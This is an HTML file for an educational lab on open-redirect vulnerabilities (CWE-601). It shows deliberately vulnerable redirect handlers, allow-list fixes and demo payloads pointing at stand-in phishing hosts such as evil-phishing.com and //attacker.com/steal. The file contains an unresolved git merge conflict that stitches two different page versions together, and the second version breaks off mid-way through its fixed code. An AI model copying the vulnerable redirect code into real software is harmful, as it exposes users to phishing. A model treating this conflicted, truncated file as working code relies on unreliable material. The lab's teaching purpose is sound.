

<file: lab2.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
<<<<<<< HEAD
  <title>Lab 2: Open Redirect | CyberConnect Sandbox</title>
  <link rel="stylesheet" href="assets/css/style.css">
  <link rel="stylesheet" href="assets/css/lab2.css">
</head>
<body>

  <!-- ========================================================================
       HEADER / NAVIGATION BAR
       ======================================================================== -->
  <header class="header-nav">
    <div class="nav-container">
      <a href="index.html" class="nav-brand">
        <div class="brand-icon-star">
          <svg viewBox="0 0 24 24" fill="none"><path d="M12 0L14.5 9.5L24 12L14.5 14.5L12 24L9.5 14.5L0 12L9.5 9.5L12 0Z" fill="#4AFFC0"/></svg>
        </div>
        <span>CyberConnect <span class="mint-text" style="font-size: 0.8em; font-weight: 500;">/ Lab 02</span></span>
      </a>

      <nav>
        <ul class="nav-links">
          <li><a href="index.html" class="nav-link">Home</a></li>
          <li><a href="lab1.html" class="nav-link">Lab 1: Clickjacking</a></li>
          <li><a href="lab2.html" class="nav-link active">Lab 2: Open Redirect</a></li>
          <li><a href="lab3.html" class="nav-link">Lab 3: DOM Clobbering</a></li>
          <li><a href="index.html#specs" class="nav-link">Architecture</a></li>
        </ul>
      </nav>

      <div class="nav-socials">
        <span id="lab-word-counter" class="word-counter-badge">Calculating words...</span>
        <span class="badge-network">42 LAB</span>
      </div>
    </div>
  </header>

  <!-- ========================================================================
       MAIN LAB WORKSPACE
       ======================================================================== -->
  <main class="lab-main-wrapper">

    <!-- Page Hero -->
    <section class="lab-hero">
      <div class="lab-meta-tags">
        <span class="tag-badge tag-owasp">OWASP A01:2021 — Broken Access Control</span>
        <span class="tag-badge tag-cwe">CWE-601</span>
        <span class="tag-badge tag-lab">Interactive Lab 02</span>
      </div>
      <h1 class="lab-title">Open URL <span class="mint-text">Redirection</span></h1>
      <p class="lab-subtitle">
        An unvalidated redirect parameter tricks users into trusting a link originating from a legitimate site that silently hands them over to an attacker.
      </p>
    </section>

    <!-- Master Vulnerable / Fixed Toggle Switch -->
    <section id="mode-toggle-wrapper" class="toggle-wrapper mode-vulnerable">
      <div class="toggle-info">
        <h3>
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
          <span>Sandbox Defense Controller</span>
        </h3>
        <p id="mode-status-text"><span style="color: var(--vuln-color);">● Vulnerable Mode Active</span> — Unchecked target redirection</p>
      </div>
      <div class="toggle-btn-group">
        <button id="toggle-btn-vuln" class="toggle-pill pill-vuln active" type="button">Vulnerable</button>
        <button id="toggle-btn-fixed" class="toggle-pill pill-fixed" type="button">Fixed</button>
      </div>
    </section>

    <!-- Two-Column Lab Grid -->
    <div class="lab-grid-split">

      <!-- LEFT COLUMN: 1. What it is, 2. The line, 4. Why it matters, 6. Sources -->
      <div style="display: flex; flex-direction: column; gap: 24px;">

        <!-- 1. What it is -->
        <article class="chamfer-card">
          <div class="chamfer-card-inner">
            <div class="section-header-hud">
              <span class="section-badge-hud">SECTION 01</span>
              <h2 class="section-title-hud">What it is</h2>
            </div>
            <div class="section-content">
              <p>
                Open Redirection (<strong>OWASP A01:2021 &bull; CWE-601</strong>) occurs when an application accepts untrusted input via parameters like <code>?next=</code> and redirects visitors without destination validation. Phishing attacks exploit this because the initial link points to a trusted domain, deceiving victims and bypassing email security filters.
              </p>
            </div>
          </div>
        </article>

        <!-- 2. The line -->
        <article class="chamfer-card">
          <div class="chamfer-card-inner">
            <div class="section-header-hud">
              <span class="section-badge-hud">SECTION 02</span>
              <h2 class="section-title-hud">The line</h2>
            </div>
            <div class="section-content">
              <p>
                Vulnerable script extracting query parameter directly into location:
              </p>

              <!-- Vulnerable Code View -->
              <div id="code-section-vuln" class="code-container">
                <div class="code-header">
                  <span>redirect-handler.js (Vulnerable)</span>
                  <span class="code-badge-vuln">VULNERABLE</span>
                </div>
                <pre class="code-pre"><code><span class="code-line"><span class="line-num">1</span>function handleLoginSuccess() {</span>
<span class="code-line"><span class="line-num">2</span>  const params = new URLSearchParams(window.location.search);</span>
<span class="code-line"><span class="line-num">3</span>  const targetUrl = params.get("next");</span>
<span class="code-line"><span class="line-num">4</span>  </span>
<span class="code-line line-vuln"><span class="line-num">5</span>  if (targetUrl) {</span>
<span class="code-line line-vuln"><span class="line-num">6</span>    window.location.href = targetUrl; // Blind redirection to attacker site</span>
<span class="code-line"><span class="line-num">7</span>  } else {</span>
<span class="code-line"><span class="line-num">8</span>    window.location.href = "/dashboard";</span>
<span class="code-line"><span class="line-num">9</span>  }</span>
<span class="code-line"><span class="line-num">10</span>}</span></code></pre>
                <div class="code-explanation">
                  <strong>Highlighted Lines 5–6:</strong> Forwards the browser to <code>targetUrl</code> without destination origin validation.
                </div>
              </div>

              <!-- Fixed Hardened Code View -->
              <div id="code-section-fixed" class="code-container" style="display: none;">
                <div class="code-header">
                  <span>redirect-handler.js (Hardened)</span>
                  <span class="code-badge-fixed">ALLOW-LIST ENFORCED</span>
                </div>
                <pre class="code-pre"><code><span class="code-line"><span class="line-num">1</span>function isSafeRedirect(url) {</span>
<span class="code-line line-fixed"><span class="line-num">2</span>  // Enforce relative paths only; reject absolute protocols and // bypasses</span>
<span class="code-line line-fixed"><span class="line-num">3</span>  return /^\/(?!\/)[a-zA-Z0-9_\-\/]+$/.test(url);</span>
<span class="code-line"><span class="line-num">4</span>}</span>
<span class="code-line"><span class="line-num">5</span>function handleLoginSuccess() {</span>
<span class="code-line"><span class="line-num">6</span>  const target = new URLSearchParams(window.location.search).get("next");</span>
<span class="code-line line-fixed"><span class="line-num">7</span>  if (target && isSafeRedirect(target)) {</span>
<span class="code-line"><span class="line-num">8</span>    window.location.href = target;</span>
<span class="code-line"><span class="line-num">9</span>  } else {</span>
<span class="code-line"><span class="line-num">10</span>    window.location.href = "/dashboard"; // Fallback to safe origin route</span>
<span class="code-line"><span class="line-num">11</span>  }</span>
<span class="code-line"><span class="line-num">12</span>}</span></code></pre>
                <div class="code-explanation">
                  <strong>Highlighted Lines 2–3 &amp; 7:</strong> Strict allow-list regex enforces single-slash relative paths, rejecting external targets.
                </div>
              </div>

            </div>
          </div>
        </article>

        <!-- 4. Why it matters -->
        <article class="chamfer-card">
          <div class="chamfer-card-inner">
            <div class="section-header-hud">
              <span class="section-badge-hud">SECTION 04</span>
              <h2 class="section-title-hud">Why it matters</h2>
            </div>
            <div class="section-content">
              <p>
                Open redirects turn reputable domains into attack vectors for credential theft. Users assume links on trusted domains are safe, landing on credential harvesting forms.
              </p>
              <p>
                <strong>Real-World Incident:</strong> In 2021, cybercriminals exploited unvalidated redirects on American Express and Snapchat landing pages to orchestrate widespread Microsoft 365 credential harvesting attacks.
              </p>
            </div>
          </div>
        </article>

        <!-- 6. Sources -->
        <article class="chamfer-card">
          <div class="chamfer-card-inner">
            <div class="section-header-hud">
              <span class="section-badge-hud">SECTION 06</span>
              <h2 class="section-title-hud">Sources</h2>
            </div>
            <div class="section-content">
              <ul style="list-style-type: square; margin-left: 1.25rem; font-size: 0.88rem;">
                <li><a href="https://cheatsheetseries.owasp.org/cheatsheets/Unvalidated_Redirects_and_Forwards_Cheat_Sheet.html" target="_blank" rel="noopener">OWASP: Unvalidated Redirects Cheat Sheet</a></li>
                <li><a href="https://portswigger.net/web-security/open-redirect" target="_blank" rel="noopener">PortSwigger: Open Redirection Vulnerabilities</a></li>
                <li><a href="https://cwe.mitre.org/data/definitions/601.html" target="_blank" rel="noopener">MITRE: CWE-601 (URL Redirection to Untrusted Site)</a></li>
              </ul>
            </div>
          </div>
        </article>

      </div>

      <!-- RIGHT COLUMN: 3. Try it & 5. The fix simulation -->
      <div style="display: flex; flex-direction: column; gap: 24px;">

        <article class="chamfer-card">
          <div class="chamfer-card-inner">
            <div class="section-header-hud">
              <span class="section-badge-hud">SECTION 03 &amp; 05</span>
              <h2 class="section-title-hud">Try it &amp; The Fix Playground</h2>
            </div>
            <div class="section-content">
              <p>
                Choose a redirect parameter payload to load into the simulated browser bar, then execute the redirection trigger to observe the outcome.
              </p>

              <!-- Payload Buttons -->
              <div class="payload-controls">
                <button class="btn-payload" type="button" onclick="loadRedirectPayload('phishing')">
                  <span>🔴 Payload 1: External Phishing Domain</span>
                </button>
                <button class="btn-payload" type="button" onclick="loadRedirectPayload('protocol_relative')">
                  <span>🔴 Payload 2: Protocol-Relative Bypass</span>
                </button>
                <button class="btn-payload" type="button" onclick="loadRedirectPayload('safe_internal')">
                  <span>🟢 Payload 3: Safe Relative Path</span>
                </button>
              </div>

              <!-- Simulated In-Page Mock Browser Window -->
              <div class="mock-browser">
                <div class="mock-browser-topbar">
                  <div class="browser-dots">
                    <div class="browser-dot dot-red"></div>
                    <div class="browser-dot dot-yellow"></div>
                    <div class="browser-dot dot-green"></div>
                  </div>
                  <div class="mock-address-bar">
                    <span style="color: #64748b;">🔒 https://</span>
                    <span class="address-host" id="mockHost">trusted-portal.42amman.edu</span>
                    <span id="mockPath">/auth/login?next=</span>
                    <span class="address-param" id="mockParam">https://evil-phishing-bank.attacker/login</span>
                  </div>
                </div>

                <div id="sim-stage" class="mock-viewport">
                  <!-- Safe Portal View -->
                  <div id="safePortalView" class="safe-screen">
                    <div style="font-weight: 700; color: #4AFFC0; margin-bottom: 0.25rem; font-family: var(--font-heading);">
                      Portal Authentication Successful
                    </div>
                    <p style="font-size: 0.82rem; color: #94a3b8; margin-bottom: 1rem;">
                      Session verified. Proceeding to destination specified by <code>?next=</code> parameter.
                    </p>
                    <button class="btn-mint-primary" type="button" style="padding: 10px 22px; font-size: 0.85rem;" onclick="executeRedirect()">
                      Continue Navigation &rarr;
                    </button>
                  </div>

                  <!-- Fake Phishing Landing (Shown on exploit) -->
                  <div id="phishingScreen" class="phishing-screen">
                    <div style="font-size: 1.5rem; margin-bottom: 0.25rem;">🚨</div>
                    <div style="font-weight: 800; color: #fca5a5; font-size: 1.05rem; font-family: var(--font-heading);">
                      EXPLOIT: Attacker Phishing Page
                    </div>
                    <p style="font-size: 0.8rem; color: #fecaca; margin: 0.5rem 0;">
                      User was silently redirected off the trusted domain to:
                    </p>
                    <div id="phishingDestText" style="font-family: var(--font-mono); font-size: 0.78rem; background: rgba(0,0,0,0.5); padding: 0.4rem; border-radius: 4px; word-break: break-all; color: #f87171;">
                      https://evil-phishing-bank.attacker/login
                    </div>
                    <p style="font-size: 0.75rem; color: #fca5a5; margin-top: 0.5rem;">
                      Credentials entered here would now be stolen.
                    </p>
                  </div>
                </div>
              </div>

              <!-- Status Alert Banners -->
              <div id="banner-vuln" class="status-banner banner-vuln">
                <span style="font-size: 1.25rem;">⚠️</span>
                <div>
                  <strong>Redirection Hijacked!</strong> The application redirected to an untrusted external host without validation.
                </div>
              </div>

              <div id="banner-fixed" class="status-banner banner-fixed">
                <span style="font-size: 1.25rem;">🛡️</span>
                <div>
                  <strong>Redirection Blocked!</strong> Destination failed allow-list check. Safely defaulted to <code>/dashboard</code>.
                </div>
              </div>

              <!-- Console Audit Log -->
              <div class="console-log" id="console-log">
                <div class="log-entry">
                  <span class="log-time">[SYSTEM]</span>
                  <span class="log-msg-info">[READY]</span>
                  <span>Select a payload and test redirection behavior.</span>
                </div>
              </div>

            </div>
          </div>
        </article>

      </div>

    </div>

  </main>

  <!-- ========================================================================
       FOOTER
       ======================================================================== -->
  <footer class="footer-cyber">
    <div class="container-cyber">
      <div class="footer-bottom-bar">
        <a href="index.html" class="nav-brand">
          <div class="brand-icon-star">
            <svg viewBox="0 0 24 24" fill="none"><path d="M12 0L14.5 9.5L24 12L14.5 14.5L12 24L9.5 14.5L0 12L9.5 9.5L12 0Z" fill="#4AFFC0"/></svg>
          </div>
          <span>CyberConnect Security Sandbox</span>
        </a>
        <p class="footer-copyright">
          42 Amman / 42 Irbid &bull; Lab 02: Open Redirect &bull; Pure Client-Side HTML, CSS &amp; JavaScript.
        </p>
      </div>
=======
  <title>Lab 2 — Open Redirect | SecLabs</title>
  <link rel="stylesheet" href="assets/css/style.css">
  <link rel="stylesheet" href="assets/css/lab2.css">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🛡️</text></svg>">
</head>
<body>

  <!-- ==================== NAV ==================== -->
  <nav class="nav">
    <div class="nav__inner">
      <a href="index.html" class="nav__logo"></a>
      <ul class="nav__links">
        <li><a href="index.html">Home</a></li>
        <li><a href="lab1.html">Clickjacking</a></li>
        <li><a href="lab2.html" class="active">Open Redirect</a></li>
        <li><a href="lab3.html">DOM Clobbering</a></li>
      </ul>
      <button class="nav__hamburger" aria-label="Toggle menu" aria-expanded="false">
        <span></span><span></span><span></span>
      </button>
    </div>
  </nav>

  <main>
    <div class="container">

      <!-- ==================== HEADER ==================== -->
      <div class="lab-header">
        <div class="lab-header__meta">
          <div class="lab-header__icon" style="background:rgba(255,170,0,0.12); border:1px solid rgba(255,170,0,0.25);">
            🔀
          </div>
          <div>
            <h1 style="font-size:clamp(1.6rem,4vw,2.2rem); margin-bottom:4px;">Open Redirect</h1>
            <div style="display:flex; gap:8px; flex-wrap:wrap;">
              <span class="badge badge--red">CWE-601</span>
              <span class="badge badge--orange">OWASP A01:2021 — Broken Access Control</span>
            </div>
          </div>
        </div>

        <div style="display:flex; gap:12px; flex-wrap:wrap; margin-top:16px;">
          <a href="lab1.html" class="btn btn--ghost btn--sm">← Clickjacking</a>
          <a href="lab3.html" class="btn btn--secondary btn--sm">Next: DOM Clobbering →</a>
        </div>
      </div>

      <!-- ==================== 1. WHAT IT IS ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">1</span>
          What It Is
        </h3>
        <p style="color:var(--text); font-size:0.95rem; line-height:1.75;">
          An open redirect happens when a web app takes a URL from a query parameter and
          redirects the user to it without checking where it leads. Attackers exploit this to
          craft links that start with a trusted domain but end up on a phishing site. Because
          the link looks legitimate, victims click it without suspicion.
        </p>
      </section>

      <!-- ==================== 2. THE LINE ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">2</span>
          The Vulnerable Code
        </h3>
        <p style="color:var(--text-muted); font-size:0.9rem; margin-bottom:16px;">
          After login, the server blindly redirects to whatever URL is in the <code style="color:var(--cyan)">redirect</code> parameter.
        </p>

        <div class="code-block">
          <div class="code-block__header">
            <div class="code-block__dot"><span></span><span></span><span></span></div>
            <span class="code-block__title">login-handler.js</span>
          </div>
          <pre><span class="line"><span class="kw">const</span> express = <span class="fn">require</span>(<span class="str">'express'</span>);</span>
<span class="line"><span class="kw">const</span> app = <span class="fn">express</span>();</span>
<span class="line"></span>
<span class="line">app.<span class="fn">post</span>(<span class="str">'/login'</span>, (req, res) <span class="op">=&gt;</span> {</span>
<span class="line">  <span class="cmt">// ... validate credentials ...</span></span>
<span class="line"></span>
<span class="line">  <span class="kw">const</span> redirectUrl = req.query.<span class="fn">redirect</span>;</span>
<span class="line"></span>
<span class="line line--highlight">  res.<span class="fn">redirect</span>(redirectUrl);  <span class="cmt">// ← No validation!</span></span>
<span class="line"></span>
<span class="line">});</span></pre>
        </div>

        <p style="color:var(--text-muted); font-size:0.88rem; margin-top:12px;">
          <strong style="color:var(--red)">Why it's dangerous:</strong>
          <code style="color:var(--cyan)">res.redirect(redirectUrl)</code> sends the user wherever the
          <code>redirect</code> parameter says — including <code>https://evil-phishing.com</code>.
          There is zero validation of the destination URL.
        </p>
      </section>

      <!-- ==================== 3. TRY IT ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">3</span>
          Try It
        </h3>

        <!-- Toggle -->
        <div class="toggle" style="margin-bottom:20px;">
          <span class="toggle__label toggle__label--vuln">Vulnerable</span>
          <label class="toggle__switch">
            <input type="checkbox" id="or-toggle">
            <span class="toggle__slider"></span>
          </label>
          <span class="toggle__label toggle__label--fix">Fixed</span>
        </div>

        <!-- Browser Simulator -->
        <div class="browser-sim">
          <div class="browser-sim__toolbar">
            <div class="browser-sim__dots"><span></span><span></span><span></span></div>
            <div class="browser-sim__url-bar">
              <span id="or-lock" class="browser-sim__lock"></span>
              <span id="or-url-text" class="browser-sim__url-text">
                <span style="color:var(--text-dim)">Enter a URL or click a payload below</span>
              </span>
            </div>
          </div>
          <div class="browser-sim__body" id="or-sim-body">
            <p style="color:var(--text-dim); font-size:0.9rem; text-align:center;">
              🌐 Click a payload button below to simulate the attack
            </p>
          </div>
        </div>

        <!-- Payload buttons -->
        <div class="payload-group">
          <button class="payload-btn or-payload"
                  data-url="https://evil-phishing.com/login"
                  data-label="External domain">
            ?redirect=https://evil-phishing.com/login
          </button>
          <button class="payload-btn or-payload"
                  data-url="//attacker.com/steal"
                  data-label="Protocol-relative">
            ?redirect=//attacker.com/steal
          </button>
          <button class="payload-btn or-payload"
                  data-url="https://trusted-bank.com@evil.com/fake"
                  data-label="@-sign trick">
            ?redirect=trusted-bank.com@evil.com
          </button>
        </div>

        <!-- Result -->
        <div class="result-box" id="or-result">
          <span style="color:var(--text-dim)">Click a payload button above to run the demo.</span>
        </div>

        <button id="or-reset" class="btn btn--ghost btn--sm" style="margin-top:12px;">↺ Reset Demo</button>
      </section>

      <!-- ==================== 4. WHY IT MATTERS ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">4</span>
          Why It Matters
        </h3>
        <p style="color:var(--text); font-size:0.95rem; line-height:1.75; margin-bottom:12px;">
          Open redirects are phishing force multipliers. An attacker sends a link like
          <code style="color:var(--orange); font-size:0.85rem;">https://trusted-bank.com/login?redirect=https://evil.com</code>
          — the victim sees the trusted domain and clicks. They log in, get redirected to a fake page,
          and enter their credentials a second time thinking the first attempt failed.
        </p>
        <p style="color:var(--text-muted); font-size:0.9rem; line-height:1.75;">
          <strong style="color:var(--orange);">Real incident:</strong>
          In 2016, a Google open redirect vulnerability (<code>google.com/url?q=…</code>)
          was used in phishing campaigns that targeted Gmail users. Attackers used it because
          email security filters trusted links starting with <code>google.com</code>.
        </p>
      </section>

      <!-- ==================== 5. THE FIX ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">5</span>
          The Fix
        </h3>
        <p style="color:var(--text-muted); font-size:0.9rem; margin-bottom:16px;">
          Validate the redirect URL against a whitelist of allowed domains before redirecting.
        </p>

        <div class="code-block">
          <div class="code-block__header">
            <div class="code-block__dot"><span></span><span></span><span></span></div>
            <span class="code-block__title">login-handler-fixed.js</span>
          </div>
          <pre><span class="line"><span class="kw">const</span> ALLOWED = [<span class="str">'trusted-bank.com'</span>, <span class="str">'cdn.myapp.com'</span>];</span>
<span class="line"></span>
<span class="line"><span class="kw">function</span> <span class="fn">isAllowedRedirect</span>(url) {</span>
<span class="line">  <span class="kw">try</span> {</span>
<span class="line">    <span class="kw">const</span> parsed = <span class="kw">new</span> <span class="fn">URL</span>(url);</span>
<span class="line line--fix">    <span class="kw">return</span> ALLOWED.<span class="fn">includes</span>(parsed.hostname);  <span class="cmt">// ← whitelist check</span></span>
<span class="line">  } <span class="kw">catch</span> {</span>
<span class="line">    <span class="kw">return</span> <span class="num">false</span>;</span>
<span class="line">  }</span>
<span class="line">}</span>
<span class="line"></span>
